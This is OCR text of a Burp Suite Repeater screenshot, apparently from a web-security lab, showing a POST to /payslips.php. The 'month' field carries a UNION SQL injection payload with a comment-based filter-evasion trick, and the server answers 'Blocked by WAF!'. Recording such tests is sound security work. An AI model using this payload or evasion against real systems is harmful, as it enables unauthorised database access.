 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.18.198.151 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /payslips.php HTTP/1.1
2 Host: 172.18.198.151
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10
11 year=2010&month=March'+union+/*+select+*/+select+1,version(),3,4+--+a
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Sep 2020 19:27:11 GMT
3 Server: Apache/2.4.46 (Debian)
4 Content-Length: 15
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Blocked by WAF!
? ← → Search... 0 matches
Done 182 bytes | 1 millis